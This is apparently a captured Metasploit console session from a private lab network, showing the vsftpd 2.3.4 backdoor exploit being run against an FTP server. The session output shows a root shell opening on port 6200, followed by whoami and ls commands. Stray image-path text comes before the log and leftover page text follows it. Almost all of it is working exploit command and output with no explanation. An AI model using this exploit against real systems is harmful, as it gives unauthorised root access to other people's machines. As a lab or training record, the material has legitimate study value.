 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.177.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.177.128:21 - USER: 331 Please specify the password.
[+] 192.168.177.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.177.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whom[*] Command shell session 1 opened (192.168.177.129:36109 -> 192.168.177.128:6200) at 2025-01-03 15:11:46 +0530
whami
sh: line 6: whomwhami: command not found
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
Add Entry Reset